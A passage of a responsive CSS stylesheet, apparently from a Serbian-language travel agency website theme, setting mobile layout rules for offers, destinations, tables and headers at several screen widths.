        -ms-flex: initial;
        flex: initial;
        max-width: initial;
    }
    span.ponuda-badge {
        font-size: 11px;
    }
    div#secondary .container {
        padding: 0;
    }
    #secondary .novosti-home {
        padding: 15px 0;
        margin: 20px 0 0;
        background: transparent;
    }
    .single-o-nama-box.single-posao h4 {
        font-size: 17px;
    }
    .zaposlenje-title h3 {
        margin-bottom: 20px;
    }
    .nagrade-ram {
        border-width: 4px;
        padding: 10px;
        margin-bottom: 15px;
    }
    body.page-template-template-poslovnice .single-o-nama-box {
        padding: 15px 0px 15px;
    }
    input,
    select,
    span.form-label-custom,
    span.wpcf7-list-item-label {
        font-size: 1em;
    }
    select {
        margin-bottom: 15px;
    }
    h3.form-group-title {
        font-size: 17px;
        margin-bottom: 15px;
    }
    .smestaj-tabovi {
        padding: 5px 0 0;
    }
    .nav-tabs {
        border-bottom: 0;
    }
    .sadrzaji-wrapper h4 {
        margin: 10px 0px 0;
    }
    .lokacija-box {
        margin-top: 20px;
    }
    span.comment-bubble {
        padding: 0 4px;
        font-size: 12px;
    }
    .tab-prevoz h3 {
        line-height: 120%;
    }
    .plan-dan {
        font-size: 1em;
        padding: 10px 15px;
    }
    .tab-accordion .card {
        padding-left: 0;
        padding-right: 0;
    }
    .lg-actions .lg-next,
    .lg-actions .lg-prev {
        background-color: rgb(9 17 64 / 42%) !important;
    }
    span.extra-room-capacity-single {
        display: block;
    }
    .lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html {
        padding-right: 20% !important;
        padding-left: 10px !important;
        font-size: 1em !important;
    }
    .ponuda-marker {
        right: -49px;
        font-size: 1em;
    }
    a.single-link-home-a {
        font-size: 14px;
        margin-top: 5px;
    }
    .ponuda-marker.Budget,
    .ponuda-marker.Akcija {
        font-size: 0.8em;
        right: -49px;
        top: -10px;
    }
    .ponuda-marker.Bestbuy {
        right: -47px;
        font-size: 0.8em;
        top: -10px;
    }
    .scrollable-table td.capacity-cell {
        min-width: 80px;
        height: 40px;
        vertical-align: middle;
    }
    .table-scroll td {
        vertical-align: middle;
    }
    table .old-price,
    table strike {
        display: block;
    }
    .table-with-arrows.table-scroll-mobile,
    .table-with-arrows.table-scroll-mobile .table-arrows {
        display: flex;
    }
    .single-destinacija-drzave.single-putovanja-card figure {
        height: 90px;
        min-height: 90px;
        padding: 0;
    }
    .single-ponuda-informacije.single-ponuda-informacije-putovanja {
        padding: 0px 0px 7px 5px !important;
    }
    .single-putovanja-card .smestaj-nema-cenu {
        display: block !important;
    }
    .single-ponuda-informacije-putovanja .col-md-6.pr-0 {
        padding-right: 8px !important;
        margin-bottom: 5px;
    }
    .single-ponuda-informacije.single-ponuda-informacije-putovanja .row.mt-2 {
        margin-top: 0 !important;
        padding-top: 0;
    }
    .single-destinacija-drzave.single-putovanja-card h3 {
        margin: 0px 0 3px !important;
    }
    .homepage-tabs-shadow {
        margin-bottom: 0;
    }
}

@media only screen and (max-width: 480px) {
    .mm-ocd__content {
        height: calc(100vh - 66px);
    }
    .page-template-template-iframe iframe {
        height: 80vh !important;
    }
    .pdf-ponuda {
        font-size: 15px;
        margin-bottom: 30px;
    }
    table {
        font-size: 13px;
    }
    .site-logo img {
        max-width: 110px;
    }
    header#masthead {
        height: 75px;
        padding: 10px 0;
    }
    main#content {
        padding-top: 75px;
    }
    html {
        margin-top: 0 !important !important;
    }
    body.admin-bar header#masthead {
        top: 46px;
    }
    body.admin-bar div#wpadminbar {
        position: fixed !important;
    }
    .header-links {
        height: 50px;
    }
    .ponude-form-sort {
        margin-top: 0;
    }
    .home-pretraga {
        padding: 25px 0 50px 0;
    }
    .single-putovanja-card {
        padding: 13px 12px 5px 4px;
    }
    .single-destinacija-drzave.img-zoomin button {
        font-size: 10px;
    }
    .btn {
        padding: 6px 15px;
    }
    .single-ponuda-informacije {
        padding: 6px 11px 10px 10px !important;
    }
    #opis-destinacije {
        margin-top: 30px;
        padding: 15px 0;
    }
    .floating-filteri-ponuda .drzava-filteri {
        padding: 5px 0;
    }
    .select-wrapper select {
        margin-bottom: 0;
    }
    .floating-filteri-ponuda.open button[type="submit"] {
        position: fixed;
        width: calc(100% - 60px);
        bottom: 80px;
    }
    .floating-filteri-ponuda .sidebar-pages-list {
        padding-bottom: 40px;
    }
    .related-ponude {
        background: #f8f8f8;
        padding: 15px 0;
        margin-top: 50px !important;
    }
    .home-tabs-wrapper-main {
        margin-top: 30px;
    }
    .smestaj-sadrzaj ul {
        columns: 1;
    }
    .smestaj-sadrzaj ul li:nth-child(odd) {
        margin-right: 2%;
    }
    .smestaj-sadrzaj ul li {
        width: 49%;
        float: left;
    }
    .smestaj-sadrzaj ul li:before {
        left: 6px;
        top: 2px;
    }
    .onama-poslovnice .single-header-poslovnica {
        margin-bottom: 40px;
    }
    .kontakt-img img {
        height: 120px;
    }
    ul.gallery li {
        width: 33.33%;
    }
    .floating-contact,
    .floating-search {
        width: 100%;
        right: -500px;
    }
    div#header-image {
        height: 170px;
    }
    .row.destinacije-tab .col-md-3 {
        width: 160px;
        margin-bottom: 10px;
    }
    .single-destinacija-tab figure {
        height: calc( 100% + 5px );
    }
    .single-destinacija-tab h3 {
        font-size: 15px;
        background: rgb(161 32 118);
        background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgb(61 4 89 / 60%) 100%);
    }
    .row.destinacije-tab {
        height: 385px;
    }
    .single-destinacija-tab.img-zoomin {
        height: 175px;
        overflow: hidden;
        margin-bottom: 15px;
    }
    .row.destinacije-tab .single-destinacija-tab {
        margin-bottom: 0;
    }
    .polazak-od-do {
        font-size: 14px;
    }
    .polazak-icon {
        font-size: 0.3em;
    }
    .single-aviokarta {
        font-size: 12px;
    }
    .single-katalog-list .justify-content-end {
        justify-content: flex-start !important;
        margin-top: 15px;
    }
    .katalog-actions a span {
        width: auto;
        margin-right: 15px;
    }
    .single-katalog-list h3 {
        font-size: 17px;
    }
    .mapa-lokacija {
        margin-bottom: 30px;
    }
    table.main-table {
        font-size: 0.85em;
    }
    .scrollable-table table th {
        min-width: 54px;
    }
    .scrollable-table td.capacity-cell {
        min-width: 80px;
    }
    td.boarding-cell {
        min-width: 30px;
    }
    span.ponuda-promo-text {
        left: 5px;
        bottom: 5px;
        font-size: 1em;
    }
    span.ponuda-nocenja-cena {
        font-size: 0.9em;
    }
}

@media only screen and (max-width: 400px) {
    .tabs-header li a.nav-link {
        padding: 8px 13px;
        font-size: 12px;
        border: 1px solid #E1E1E1;
        border-radius: 0;
        margin-right: 8px;
    }
    .row.destinacije-tab .col-md-3 {
        width: 200px;
    }
    table.main-table {
        font-size: 0.8em;
    }
    table {
        font-size: 12px;
    }
}

@media only screen and (max-width: 320px) {
    .site-logo img {
        max-width: 80px;
    }
    .container {
        padding-left: 15px;
        padding-right: 15px;
    }
    .h3, h3 {
        font-size: 1.4rem;
    }
    .pretraga-field-icon {
        font-size: 1.85em;
        padding: 15px 10px;
    }
    .pretraga-submit button {
        padding: 5px 0;
    }
    .single-menu-item {
        font-size: 9px;
        padding: 10px 8px;
    }
    .card-header h4, .home-tabs-wrapper h4 {
        font-size: 14px;
    }
    li.list-group-item.single-promo-offer ul.putovanja-termini {
        font-size: 10px;
    }
    .single-promo-offer .cena.bold-cena, .single-promo-offer .naziv {
        font-size: 13px;
        line-height: 15px;
    }
    .prevoz span {
        font-size: 1.2em;
    }
    .single-promo-offer .nocenja {
        font-size: 11px;
    }
    span.polazak-badge {
        font-size: 10px;
    }
    .row.destinacije-tab .col-md-3 {
        width: 180px;
    }
    .single-destinacija-tab figure {
        height: 125px;
    }
    .single-destinacija-tab.img-zoomin {
        height: 122px !important;
    }
    .row.destinacije-tab {
        height: 275px !important;
    }
    span.ponuda-promo-text {
        font-size: 11px;
    }
    .single-destinacija-tab h3 {
        font-size: 13px;
    }
    .home-slider-wrapper-main .single-ponuda {
        height: 250px;
    }
    h3.home-section-title {
        font-size: 19px;
        margin-bottom: 15px;
    }
    h3.slider-box-title {
        font-size: 17px;
    }
    .slider-box-text {
        font-size: 13px;
    }
    .home-footer-wrapper-main .single-ponuda {
        height: 90px;
    }
    .home-footer-wrapper-main .item h3 {
        font-size: 13px;
        margin: 7px 0 15px;
    }
    footer#colophon {
        padding: 20px 0 5px;
        font-size: 12px;
    }
}